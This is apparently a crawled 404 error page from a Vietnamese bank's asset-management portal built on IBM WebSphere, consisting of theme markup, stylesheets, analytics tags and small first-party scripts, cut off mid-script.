

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amc.vib.com.vn/chi-tiet-san-pham/ban-bds-tai-thua-dat-so-812-duong-thanh-loc-50-phuong-thanh-loc-quan-12-tp-hcm-1722.htm
body_size: 29784
content:
<!DOCTYPE html>
<!--[if lte IE 8]><html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="vi"> <!--<![endif]-->
<head>	
    <meta charset="utf-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge;IE=9;IE=8;">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
	<meta name="author" content="Vietnam International Commercial Joint Stock Bank">
		
	<meta name="robots" content="index, follow">		
	<base href="https://amc.vib.com.vn/vn/page-404/!ut/p/z0/04_Sj9CPykssy0xPLMnMz0vMAfIjo8ziPQPdHT08LAwMPbwNXA3MvD0tXYzNvY1NLE30C7IdFQGvXMHS/">
<title>Không tìm thấy trang | VIB</title>


<link id="com.ibm.lotus.NavStateUrl" rel="alternate" href="/vn/page-404/!ut/p/z0/04_Sj9CPykssy0xPLMnMz0vMAfIjo8ziPQPdHT08LAwMPbwNXA3MvD0tXYzNvY1NLE30C7IdFQGvXMHS/" />


<link rel="shortcut icon" type="image/x-icon" href="/favicons/favicon.ico">
<link rel="apple-touch-icon" type="image/png" sizes="167x167" href="/favicons/favicon-167x167.png">
<link rel="apple-touch-icon" type="image/png" sizes="180x180" href="/favicons/favicon-180x180.png">
<link rel="icon" type="image/png" sizes="48x48" href="/favicons/favicon-48x48.png"> 
<link rel="icon" type="image/png" sizes="192x192" href="/favicons/favicon-192x192.png">
<!-- Place favicon.ico in the root directory -->
	<!-- Place favicon.ico in the root directory --><!--<link rel="preload" href_noload="/wps/contenthandler/!ut/p/digest!RD4kfWiswVY0SIBlY6AFOw/dav/themelist/VIB-ver-04/vib/dist/css/main_custom.css">-->
		<!--[if gt IE 8]><!--><!-- <link rel="preload" href_noload="/wps/contenthandler/!ut/p/digest!RD4kfWiswVY0SIBlY6AFOw/dav/themelist/VIB-ver-04/vib/dist/css/tablet.css" media="screen and (min-width: 768px)">-->
		 <!-- <link rel="preload" href_noload="/wps/contenthandler/!ut/p/digest!RD4kfWiswVY0SIBlY6AFOw/dav/themelist/VIB-ver-04/vib/dist/css/desktop.css" media="screen and (min-width: 992px)">-->
    <!-- <link rel="preload" href_noload="/wps/contenthandler/!ut/p/digest!RD4kfWiswVY0SIBlY6AFOw/dav/themelist/VIB-ver-04/vib/dist/css/customh2_nologo.css">-->
<link rel="apple-touch-icon" href="/favicons/favicon-57.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/favicons/favicon-76.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/favicons/favicon-120.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/favicons/favicon-152.png">
	<link rel="preload" href_noload="/wps/contenthandler/!ut/p/digest!1NMVZctJpOx_TTdxeqsNsg/dav/fs-type1/themes/VIB-ver-04/2023/collection.css?soffset=0&amp;eoffset=18&amp;themeID=ZJ_8GHEH001L0GR20AU0O3ODJ1012&amp;locale=en&amp;t=text%2Fcss&amp;lm=1654157894000&amp;entry=wp_toolbar_common__0.0%3Ahead_css&amp;entry=wp_dialog_css__0.0%3Ahead_css&amp;entry=wp_toolbar_logo__0.0%3Ahead_css&amp;entry=wp_theme_portal_edit_85__0.0%3Ahead_css&amp;entry=wp_theme_portal_85__0.0%3Ahead_css&amp;entry=wp_portlet_css__0.0%3Ahead_css&amp;entry=wp_toolbar_common_actionbar__0.0%3Ahead_css&amp;entry=wp_simple_contextmenu_css__0.0%3Ahead_css&amp;entry=wp_toolbar_actionbar__0.0%3Ahead_css&amp;entry=wp_ic4_wai_resources__0.0%3Ahead_css&amp;entry=wp_draft_page_ribbon__0.0%3Ahead_css&amp;entry=wp_toolbar_sitepreview__0.0%3Ahead_css&amp;entry=wp_toolbar_moremenu__0.0%3Ahead_css&amp;entry=wp_status_bar__0.0%3Ahead_css&amp;entry=wp_toolbar_projectmenu__0.0%3Ahead_css&amp;entry=wp_analytics_aggregator__0.0%3Ahead_css&amp;entry=wp_oob_sample_styles__0.0%3Ahead_css" type="text/css"/><link rel="alternate" id="head_css_deferred" href="/wps/contenthandler/!ut/p/digest!1NMVZctJpOx_TTdxeqsNsg/dav/fs-type1/themes/VIB-ver-04/2023/collection.css?soffset=0&amp;eoffset=7&amp;themeID=ZJ_8GHEH001L0GR20AU0O3ODJ1012&amp;locale=en&amp;t=text%2Fcss&amp;lm=1654157892000&amp;entry=wp_contextmenu_css__0.0%3Ahead_css&amp;entry=wp_federated_documents_picker__0.0%3Ahead_css&amp;entry=wp_analytics_tags__0.0%3Ahead_css&amp;entry=wp_dnd_css__0.0%3Ahead_css&amp;entry=wcm_inplaceEdit__0.0%3Ahead_css&amp;entry=wp_content_targeting_cam__0.0%3Ahead_css&amp;deferred=true"/><script type="text/javascript">var djConfig={"baseUrl":"_dojo/v1.9/dojo/","locale":"en","isDebug":false,"debugAtAllCosts":false,"parseOnLoad":false,"afterOnLoad":false,"has":{"dojo-bidi":true},"modulePaths":{"com":"/wps/themeModules/js/com","ibm":"/wps/themeModules/js/ibm","pagebuilder":"/wps/themeModules/modules/pagebuilder/js","portalclient":"/wps/themeModules/modules/portalclient/js","asa":"/wps/themeModules/modules/asa/js","contentmapping":"/wps/themeModules/modules/contentmapping/js","federation":"/wps/themeModules/modules/federation/js"}};djConfig.locale=djConfig.locale.replace(/_/g, "-").replace(/iw/, "he").toLowerCase();(function(){if (typeof(wpModules) == 'undefined') wpModules = {}; if (typeof(wpModules.state) == 'undefined') wpModules.state = {}; if (typeof(wpModules.state.page) == 'undefined') wpModules.state.page = {};wpModules.state.page._initial=[{"nsuri":"http://www.ibm.com/xmlns/prod/websphere/portal/publicparams","name":"selection","value":["Z6_IQGAHH801HK0E06KI9D37K3494"]},{"nsuri":"http://www.ibm.com/xmlns/prod/websphere/portal/publicparams","name":"labelMappings","value":["Z6_JA5I1C82K8T9D0AEM0KGON30Q5","Z6_IQGAHH801HK0E06KI9D37K3494","Z6_000000000000000000000000A0","Z6_IQGAHH801HK0E06KI9D37K3494","Z6_IQGAHH801HK0E06KI9D37K3494","Z6_000000000000000000000000A0"]},{"nsuri":"http://www.ibm.com/xmlns/prod/websphere/portal/publicparams","name":"expansions","value":["Z6_000000000000000000000000A0","Z6_JA5I1C82K8T9D0AEM0KGON30Q5"]}];wpModules.state.page.selectionPath=['Z6_000000000000000000000000A0','Z6_JA5I1C82K8T9D0AEM0KGON30Q5','Z6_IQGAHH801HK0E06KI9D37K3494'];wpModules.state.page.supportsEditMode=true;wpModules.state.page.supportsToolbar=true;wpModules.state.page.path='';wpModules.state.page.protectedPath='/wps/myportal';wpModules.state.page.publicPath='';})();</script><script type="text/javascript" defer src_noload="/wps/contenthandler/!ut/p/digest!1NMVZctJpOx_TTdxeqsNsg/dav/fs-type1/themes/VIB-ver-04/2023/collection.js?themeID=ZJ_8GHEH001L0GR20AU0O3ODJ1012&amp;locale=en&amp;t=text%2Fjavascript&amp;lm=1654157894000&amp;entry=wp_client_main__0.0%3Ahead_js&amp;entry=wp_client_ext__0.0%3Ahead_js&amp;entry=wp_client_logging__0.0%3Ahead_js&amp;entry=wp_client_tracing__0.0%3Ahead_js&amp;entry=wp_modules__0.0%3Ahead_js&amp;entry=wp_photon_dom__0.0%3Ahead_js&amp;entry=wp_toolbar_common__0.0%3Ahead_js&amp;entry=wp_dialog_util__0.0%3Ahead_js&amp;entry=wp_dialog_draggable__0.0%3Ahead_js&amp;entry=wp_dialog_main__0.0%3Ahead_js&amp;entry=wp_a11y__0.0%3Ahead_js&amp;entry=wp_state_page__0.0%3Ahead_js&amp;entry=wp_theme_portal_85__0.0%3Ahead_js&amp;entry=wp_theme_utils__0.0%3Ahead_js&amp;entry=wp_toolbar_viewframe_validator__0.0%3Ahead_js&amp;entry=wp_analytics_aggregator__0.0%3Ahead_js"></script><link rel="alternate" id="head_js_deferred" href="/wps/contenthandler/!ut/p/digest!5qlFSF0TsMiELmE6O2nSkA/dav/fs-type1/themes/VIB-ver-04/2023/collection.js?themeID=ZJ_8GHEH001L0GR20AU0O3ODJ1012&amp;locale=en&amp;t=text%2Fjavascript&amp;lm=1654157892000&amp;entry=dojo_19__0.0%3Ahead_js&amp;entry=dojo_app_19__0.0%3Ahead_js&amp;entry=dojo_fx_19__0.0%3Ahead_js&amp;entry=dojo_dom_19__0.0%3Ahead_js&amp;entry=dojo_dnd_basic_19__0.0%3Ahead_js&amp;entry=dojo_data_19__0.0%3Ahead_js&amp;entry=dojo_selector_lite_19__0.0%3Ahead_js&amp;entry=dijit_19__0.0%3Ahead_js&amp;entry=dojo_dnd_ext_19__0.0%3Ahead_js&amp;entry=dijit_layout_basic_19__0.0%3Ahead_js&amp;entry=dojox_layout_basic_19__0.0%3Ahead_js&amp;entry=dijit_menu_19__0.0%3Ahead_js&amp;entry=dojo_fmt_19__0.0%3Ahead_js&amp;entry=dijit_tree_19__0.0%3Ahead_js&amp;entry=wp_dnd_namespace__0.0%3Ahead_js&amp;entry=wp_dnd_source__0.0%3Ahead_js&amp;entry=dijit_layout_ext_19__0.0%3Ahead_js&amp;entry=dijit_form_19__0.0%3Ahead_js&amp;entry=wp_client_selector__0.0%3Ahead_js&amp;entry=wp_client_dnd__0.0%3Ahead_js&amp;entry=wp_contextmenu_js__0.0%3Ahead_js&amp;entry=wp_dnd_target__0.0%3Ahead_js&amp;entry=wp_dnd_util__0.0%3Ahead_js&amp;entry=wcm_inplaceEdit__0.0%3Ahead_js&amp;deferred=true"/><link id="PmQqglbAmr1" rel="alternate" href="https://amc.vib.com.vn/vn/page-404/!ut/p/z0/04_Sj9CPykssy0xPLMnMz0vMAfIjo8ziPQPdHT08LAwMPbwNXA3MvD0tXYzNvY1NLE30C7IdFQGvXMHS/"><script type="text/javascript">(function() {
	var element = document.getElementById("PmQqglbAmr1");
	if (element) {
		wpModules.theme.WindowUtils.baseURL.resolve(element.href);
	}
}());</script><style id="layout-wstate-styles"></style><!--<![endif]-->
	<!--[if (lte IE 8)]>
	<link rel="preload" href_noload="/wps/contenthandler/dav/themelist/VIB-ver-04/css/vib/dist/css//ie8.css">
	<![endif]-->	
	
	<script type="text/javascript" src="https://amc.vib.com.vn/static/theme/js/jquery.js?t=220506"></script>
	<script>
		var oDateCheck = new Date();
		var sDateCheck = oDateCheck.getFullYear() + '' +  (oDateCheck.getMonth() + 1) + '' + oDateCheck.getDate() + '' + oDateCheck.getHours() + '' + oDateCheck.getMinutes();
		var alterJQ = document.createElement('script');
		alterJQ.type = 'text/javascript';
		alterJQ.src = 'https://amc.vib.com.vn/static/theme/js/jquery.js?t=' + sDateCheck;
		window.jQuery || document.head.appendChild(alterJQ);
	</script>
	
	<script>
		window.dataLayer = window.dataLayer || [];
	</script>	

	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PS4WLZ');</script>

</head>

<body id="content" class="lotusui30dojo tundra locale_en">	
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PS4WLZ"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager -->

	<div class="wpthemeFrame">
		<div class="wpthemeMainContent" role="main" aria-label="IBM WebSphere Portal">
			<!-- required - do not remove -->
			<main class="wrapper container-fluid">
			<div style="display:none" id="portletState">{}</div><div id="layoutContainers" class="wpthemeLayoutContainers wpthemeLayoutContainersHidden" >	
				<div class="wpthemeInner">
					<style type="text/css">
 .ibmClearRow { clear:both; }
.hiddenWidgetsContainer{ display:none; margin-bottom:0px; }
.ibm3Col {  float:left; width:32.5%; margin:0 .8% 2px 0 overflow:hidden; position:relative; }
.ibm_rtl .ibm3Col { margin:0 0 5px .8%; }
.ibmRow { width:100%; overflow:hidden; margin-bottom:0px; }
.ibmRowWant { width:100%; margin-bottom:0px; }
.ibmRightCol { margin-right:0px; margin-right:0%; }
@media screen and (max-width: 768px){
    .ibm3Col {  float:none; width:100%; margin:0 .8% 2px 0; overflow:hidden; position:relative; }
}
</style>
<div class="hiddenWidgetsDiv">
<!-- widgets in this container are hidden in the UI by default -->
       <div class='component-container ibmDndRow hiddenWidgetsContainer id-Z7_IQGAHH801HK0E06KI9D37K34P2' name='ibmHiddenWidgets' ></div><div style="clear:both"></div>
</div>
<div class='component-container ibmDndRow ibmRowWant id-Z7_IQGAHH801HK0E06KI9D37K34P6' name='header' ><div class='component-control id-Z7_IQGAHH801HK0E06KI9D37K34P5' ><span id="Z7_IQGAHH801HK0E06KI9D37K34P5"></span><section class="ibmPortalControl wpthemeControl wpthemeHidden a11yRegionTarget" role="region">

	
	
	<div class="asa.portlet asa-hidden" id="asa.portlet.Z7_IQGAHH801HK0E06KI9D37K34P5">
		<span class="asa.portlet.id">Z7_IQGAHH801HK0E06KI9D37K34P5</span>

		

	</div>
	
<!-- start header markup -->
	<header class="wpthemeControlHeader header_removed" role="banner" aria-label="Skin header">
		<div class="wpthemeInner">
			<h2>
				<img class="dndHandle" draggable="true" ondragstart="wpModules.dnd.util.portletDragStart(event, this, this.parentNode, 30, 0);"
				ondragend="wpModules.dnd.util.portletDragEnd(event);" 
				src="" alt=""/>
				<!-- lm-dynamic-title node marks location for dynamic title support -->
 				<span class="lm-dynamic-title asa.portlet.title a11yRegionLabel">Header</span>
			</h2>
			<a aria-haspopup="true" aria-label="Display content menu" role="button"  style="display:none!important" tabindex="0">
				<span title="Display content menu"><img aria-label="Display content menu" alt="" src=""></span>
				<span>
				<!-- start CAM template -->
				<span>
					<div class="wpthemeMenuBorder">
						<!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
						<ul>
							<li class="${css-class}" role="menuitem" tabindex="-1"><span
								class="wpthemeMenuText">${title}</span></li>
						</ul>
						<div class="verticalMenuPointer pointer"></div>
					</div> <!-- Template for loading -->
					<div style="display:none!important">${loading}</div>
					<!-- Template for submenu -->
					<div style="display:none!important">
						<div style="display:none!important">
							<ul id="${submenu-id}" class="wpthemeMenuDropDown"
								role="menu">
								<li role="menuitem" tabindex="-1"></li>
							</ul>
						</div>
					</div>
				</span>
				<!-- end CAM template -->
			</a>
			<a aria-haspopup="true" aria-label="Display portlet menu" role="button"  class="wpthemeIcon wpthemeMenuFocus" tabindex="0"
                onclick="if (typeof wptheme != 'undefined') wptheme.contextMenu.init({ 'node': this, menuId: 'skinAction', jsonQuery: {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}, params: {'alignment':'right'}});"
				onkeydown="javascript:if (typeof i$ != 'undefined' &amp;&amp; typeof wptheme != 'undefined') {if (event.keyCode ==13 || event.keyCode ==32 || event.keyCode==38 || event.keyCode ==40) {wptheme.contextMenu.init(this, 'skinAction', {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}); return false;}}">
				<span title="Display portlet menu"><img aria-label="Display portlet menu" alt="" src=""></span>
				
			</a>
		</div>
	</header>
	
	<div class="wpthemeControlBody wpthemeOverflowAuto wpthemeClear"> <!-- lm:control dynamic spot injects markup of layout control -->
	<!-- asa.overlay marks the node that the AsaOverlayWidget will be placed in -->
		<div style="position:relative; z-index: 1;">
			<div class="analytics.overlay" ></div>
		</div>
		




































    
    

    
    

    
    
    





    
    
        
        
            
                
                    
                    
                       
                        
                            <!-- Libraries>VIB20-COMPONENT>Components>Common>01. HTML header lib -->
<script type="text/javascript" src="https://amc.vib.com.vn/static/theme/js/load-js-css-utils.min.js"></script>
<!-- Libraries>VIB20-COMPONENT>Components>Common>2023>Theme CSS Base -->
<style>

  img {border: 0 none;vertical-align: middle }.wpthemeControl.wpthemeHidden .wpthemeControlHeader, .asa-hidden, .wpthemeAltText, #simpleMenuTemplate, .wpthemeMenuLoadingText, .wpthemeAnchorSubmenu {display: none }.wpthemeClear {clear: both }.wpthemeSecondaryBanner {display: none }.container-fluid {padding: 0!important }.vib-v2-toolbar-range-sllider .rangeslider__handle:before {content: " ";display: block;position: absolute;width: 40px;height: 37px;left: -32px;top: -30px }.vib-v2-toolbar-range-sllider .rangeslider__handle:after {content: " ";display: block;position: absolute;width: 40px;height: 37px;right: -32px;top: -30px }* {padding: 0;margin: 0;}*, :after, :before {box-sizing: border-box;}body {margin: 0;display: block;}.vib-v2-wrapper_new {width: 100%;max-width: 1100px;position: relative;margin: 0 auto;}.vib-v2-section-header_new02 > .vib-v2-wrapper_new {height: 100%;position: relative;}@media only screen and (max-width: 1000px) {.vib-v2-wrapper_new {padding: 0 20px;position: initial;}.vib-v2-section-header_new.vib-v2-header-scroll .vib-v2-logoVIB {padding-top: 5px!important;}.vib-v2-section-header_new02 .vib-v2-link-search-home, .vib-v2-section-header_new02 .vib-v2-hamburger-menu, .vib-v2-section-header_new .vib-v2-link-search-home, .vib-v2-section-header_new .vib-v2-hamburger-menu, .vib-v2-section-header_new_form .vib-v2-hamburger-menu {right: 20px;display: inline-block;top: 50%!important;transform: translateY(-50%)!important;}}@media only screen and (min-width: 1024px) {body#content .vib-v2-section-header_new .vib-v2-logoVIB:not(.logo-scroll), body#content .vib-v2-section-header_new02 .vib-v2-logoVIB:not(.logo-scroll), body#content .vib-v2-section-header_new_form .vib-v2-logoVIB:not(.logo-scroll) {text-align: center;padding-top: 16px;transition: none !important;}}.vib-v2-main-nav-home {position: absolute;left: 35px;transition: .5s;font-size: 16px;line-height: normal;}@media only screen and (min-width: 769px) and (max-width: 1024px) {.vib-v2-section-header_new02 .vib-v2-link-login-home, .vib-v2-section-header_new02 .vib-v2-link-search-home, .vib-v2-section-header_new02 .vib-v2-link-atm-home, .vib-v2-section-header_new_form .vib-v2-link-login-home, .vib-v2-section-header_new_form .vib-v2-link-search-home, .vib-v2-section-header_new_form .vib-v2-link-atm-home {background-color: transparent!important }}@media only screen and (max-width: 1024px) {.vib-v2-section-header_new02.cc-list {height: 55px!important;}}@media only screen and (max-width: 767px) {.vib-v2-section-header_new_form .vib-v2-ico_logoVIB {margin-top: 0 !important;}}::-webkit-scrollbar {width: 5px !important;background: transparent;}::-webkit-scrollbar-track {-webkit-box-shadow: none;-webkit-border-radius: 3.5px;-moz-border-radius: 3.5px;border-radius: 3.5px;background: transparent;}::-webkit-scrollbar-thumb {-webkit-border-radius: 3.5px;-moz-border-radius: 3.5px;border-radius: 3.5px;background-color: rgba(0, 0, 0, .1) !important;}::-webkit-scrollbar-thumb:hover {background-color: rgba(0, 0, 0, .1) }
    </style>
<link rel="preload" href="https://fonts.googleapis.com/css?family=Inter:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i&subset=vietnamese&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">

<link rel="stylesheet" href="/static/theme/css/style_all_old_1.css?v=1" type="text/css">

<style>
.btn.btn_m_light,.btn.btn_s,a.vib-v2-btn-dk01,a.vib-v2-btn-dk02,button.vib-v2-btn-dk01,button.yellow-btn {color: #000;border-radius: 5px;display: inline-block;text-align: center;transition: none;margin: 0 auto;padding: 12px 32px;line-height: 24px;text-decoration: none;border: none;position: relative;z-index: 1;height: auto }.btn.btn_m_light::before,.btn.btn_s::before,a.vib-v2-btn-dk01::before,a.vib-v2-btn-dk02::before,button.vib-v2-btn-dk01::before,button.yellow-btn::before {transition: none;}@media only screen and (max-width: 767px) {.btn.btn_m_light,.btn.btn_s,a.vib-v2-btn-dk01,a.vib-v2-btn-dk02,button.vib-v2-btn-dk01,button.yellow-btn {transition: none !important;}.btn.btn_m_light::before,.btn.btn_s::before,a.vib-v2-btn-dk01::before,a.vib-v2-btn-dk02::before,button.vib-v2-btn-dk01::before,button.yellow-btn::before {transition: none !important;}}
body, .vib-v2-main-nav-home{line-height: 21px;}
</style>

<link rel="stylesheet" href="/static/theme/css/style_all_old_2.css?v=1" type="text/css">

<link rel="stylesheet" href="/static/theme/css/css-common.css?t=1" type="text/css">

<!-- VIB20-COMPONENT>Components>Common>2022>01.Menu Left New 2022 -->
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/static/theme/css/menu-left-new-2022.min.css">
<noscript><link rel="stylesheet" href="/static/theme/css/menu-left-new-2022.min.css" type="text/css"></noscript>

<script type="text/javascript" defer src="https://amc.vib.com.vn/static/theme/js/add-datastructure-breakcrum.min.js?v=20251106"></script>

<script type="text/javascript" defer src="/wps/wcm/connect/0b449442-a56d-45e3-8e91-85c0c7f5a9a1/disableBodyScroll.js?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE-0b449442-a56d-45e3-8e91-85c0c7f5a9a1-nzWfL.d"></script>
<style>
.modal-open .modal .modal-content{border-radius:0}.modal-open .modal .modal-content .popup-exit{background:transparent}.modal-open .modal .modal-content .vib-v2-popup-wrapper,.modal-open .modal .modal-content .modal-body{padding:40px 20px 30px 20px!important}.modal-open .modal .modal-content .vib-v2-popup-wrapper h2,.modal-open .modal .modal-content .modal-body h2{font-size:24px!important;font-size:var(--font-title-2-size)!important;font-weight:600!important;font-weight:var(--font-title-2-weight)!important;line-height:28px!important;line-height:var(--font-title-2-height)!important;color:#000;color:var(--color-body)}.modal-open .modal .modal-content .vib-v2-popup-wrapper p,.modal-open .modal .modal-content .modal-body p{font-size:16px!important;font-size:var(--font-body-regular-size)!important;font-weight:400!important;font-weight:var(--font-body-regular-weight)!important;line-height:22px!important;line-height:var(--font-body-regular-height)!important;color:#000;color:var(--color-body)}.modal-open .modal .modal-content .vib-v2-popup-wrapper h3,.modal-open .modal .modal-content .modal-body h3{font-size:20px!important;font-size:var(--font-title-3-size)!important;font-weight:600!important;font-weight:var(--font-title-3-weight)!important;line-height:24px!important;line-height:var(--font-title-3-height)!important;color:#000;color:var(--color-body)}.pop-head-text,.pop-head-text h4,.v2-popup-title h4,.v2-popup-title{font-size:24px!important;font-size:var(--font-title-2-size)!important;font-weight:600!important;font-weight:var(--font-title-2-weight)!important;line-height:28px!important;line-height:var(--font-title-2-height)!important;color:#000;color:var(--color-body);padding-top:0px!important}h4.pop-title-text,.pop-title-text h4{font-size:16px!important;font-size:var(--font-body-bold-size)!important;font-weight:700!important;font-weight:var(--font-body-bold-weight)!important;line-height:22px!important;line-height:var(--font-body-bold-height)!important;color:#000;color:var(--color-body)}.app-icon .popup_android_icon,.app-icon .popup_ios_icon{width:35px;height:35px}.popup_ios_icon{background:url(https://amc.vib.com.vn/wps/wcm/connect/dfbf5a65-f1f7-44c3-bd0f-3a345b58d6ba/icon_popup_ios.png?MOD=AJPERES&attachment=true&id=1642394012319) center center no-repeat;background:var(--icon_popup_ios) center center no-repeat;background-size:35px}.popup_ios_icon:hover{background:url(https://amc.vib.com.vn/wps/wcm/connect/9aa2ba0d-16d8-43f0-9831-1b6ec689a500/icon_popup_ios_hover.png?MOD=AJPERES&attachment=true&id=1642394029741) center center no-repeat!important;background:var(--icon_popup_ios_hover) center center no-repeat!important;background-size:35px!important}.popup_android_icon{background:url(https://amc.vib.com.vn/wps/wcm/connect/a722d7e2-8545-49b2-927e-2e9969d896a6/icon_popup_android.png?MOD=AJPERES&attachment=true&id=1642393989899) center center no-repeat;background:var(--icon_popup_android) center center no-repeat;background-size:35px}.popup_android_icon:hover{background:url(https://amc.vib.com.vn/wps/wcm/connect/c8632465-8d2f-485f-8ba4-c5ee4cd0d864/icon_popup_android_hover.png?MOD=AJPERES&attachment=true&id=1642394049357) center center no-repeat!important;background:var(--icon_popup_android_hover) center center no-repeat!important;background-size:35px!important}
</style>
<!--right menu login VIB20-COMPONENT>Components>Common>2022>02.Menu Right New 2022 -->
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://amc.vib.com.vn/static/theme/css/menu-right-new-2022.min.css?t=20230317">
<noscript><link rel="stylesheet" href="https://amc.vib.com.vn/static/theme/css/menu-right-new-2022.min.css?t=20230317" type="text/css"></noscript>

<!--VIB20-COMPONENT>Components>Common>2022>Mix>header-tab-css-->
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/wps/wcm/connect/ba86ccc1-6ed8-41d0-b155-15be2641a17b/header-tab-css.min.css?MOD=AJPERES&amp;CONVERT_TO=url&amp;CACHEID=ROOTWORKSPACE-ba86ccc1-6ed8-41d0-b155-15be2641a17b-ot6PFjn&t=20230428" type="text/css">
<noscript><link rel="stylesheet" href="/wps/wcm/connect/ba86ccc1-6ed8-41d0-b155-15be2641a17b/header-tab-css.min.css?MOD=AJPERES&amp;CONVERT_TO=url&amp;CACHEID=ROOTWORKSPACE-ba86ccc1-6ed8-41d0-b155-15be2641a17b-ot6PFjn&t=20230428" type="text/css"></noscript>
<!-- Libraries>VIB20-COMPONENT>Components>Common>2022>About us>About Us CSS -->
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/wps/wcm/connect/65564df7-0003-4913-ad0b-d1bcb8b12622/about-us-css-032025.css?MOD=AJPERES&amp;CONVERT_TO=url&amp;CACHEID=ROOTWORKSPACE-65564df7-0003-4913-ad0b-d1bcb8b12622-pmkiX-r" type="text/css">
<noscript><link rel="stylesheet" href="/wps/wcm/connect/65564df7-0003-4913-ad0b-d1bcb8b12622/about-us-css-032025.css?MOD=AJPERES&amp;CONVERT_TO=url&amp;CACHEID=ROOTWORKSPACE-65564df7-0003-4913-ad0b-d1bcb8b12622-pmkiX-r" type="text/css"></noscript>
<style>body#content .common-modal .vib-v2-popup-form-otp{padding-bottom:30px}body#content .common-modal .modal-body{padding:0!important}@media only screen and (max-width:1000px){body#content .modal .modal-dialog{margin:0;max-width:100vw}body#content.modal-open .modal .modal-content{border-radius:0;left:0}}
</style>
<div class="modal fade common-modal" role="dialog" aria-hidden="true" style="display: none;">
  <div class="modal-dialog">
    <!-- Modal content-->
    <div class="modal-content">
      <div class="popup-exit" data-dismiss="modal">
        <i class="icon-popup-exit"></i>
      </div>
      <div class="vib-v2-popup-form-otp">
        <span class="txt_r_s title modal-title"></span>
        <div class="modal-body"></div>
      </div>
    </div>
  </div>
</div>
<script type="text/javascript">
function showModal(htmlTitle, htmlBody) {
	var $modal = $('.common-modal');
	$modal.find('.modal-title').html(htmlTitle)
	$modal.find('.modal-body').html(htmlBody)
	$modal.modal();
};
</script>

<script>
	function captureScreenToBase64(callback) {
		try {
			loadScript("https://amc.vib.com.vn/static/theme/js/lib/html2canvas.min.js", function(){
				try {
						let div = document.getElementById('content');
						html2canvas(div).then(
							function (canvas) {
								typeof callback === 'function' ? callback(canvas.toDataURL('image/jpeg', 0.8)) : '';
							}
						)
				} catch(e) {
					console.log(e);
				} 
			});
		} catch(ex) {
			console.log(ex);
		} 
	};
</script>
<!-- Libraries>VIB20-COMPONENT>Components>Common>15. Include Select Box -->
<script language="javascript">
		function datetimeAimation(e){
			$.each($(e),function(i,el){
				$(this).change(function(){
